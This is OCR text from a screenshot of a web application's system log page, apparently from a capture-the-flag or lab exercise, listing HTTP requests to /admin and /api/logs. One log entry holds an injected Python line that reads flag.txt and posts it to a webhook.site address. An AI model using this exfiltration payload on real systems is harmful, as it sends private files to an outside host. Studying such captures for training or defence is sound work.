 System Log
Access Denied
Access Denied
Webhook.site -
localhost:5000/api/logs
2025-09-21 02:30:30 INFO GET /api/logs/parse HTTP/1.1 →
200
2025-09-21 02:32:10 INFO GET /admin HTTP/1.1 → 200
2025-09-21 02:32:13 INFO POST /admin/report HTTP/1.1 →
200
2025-09-21 02:32:33 INFO POST /admin/report HTTP/1.1 →
200
2025-09-21 02:33:59 INFO import requests;
requests.post('https://webhook
.site/96efdd06-dc84-42c9-815b-
c87ecaf90c79',
data=open('flag.txt').read())
2025-09-21 02:32:33 INFO POST /api/logs HTTP/1.1 → 200
2025-09-21 02:32:36 INFO GET /api/logs HTTP/1.1 → 200
2025-09-21 02:33:03 INFO GET /api/logs/parse HTTP/1.1 →